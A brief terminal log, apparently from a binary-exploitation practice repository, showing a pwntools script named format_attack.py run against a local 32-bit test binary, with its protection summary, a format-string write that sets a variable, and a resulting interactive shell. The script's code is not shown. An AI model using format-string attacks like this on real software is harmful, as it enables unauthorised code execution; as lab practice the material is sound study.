 pwn@ubuntu:~/BinaryMusings/20230408/docs$ python3 format_attack.py
[+] Starting local process './format_attack_x32': pid 4710
[*] '/home/pwn/BinaryMusings/20230408/docs/format_attack_x32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
,\xa0\x04
a: 12345604
$ pwd
/home/pwn/BinaryMusings/20230408/docs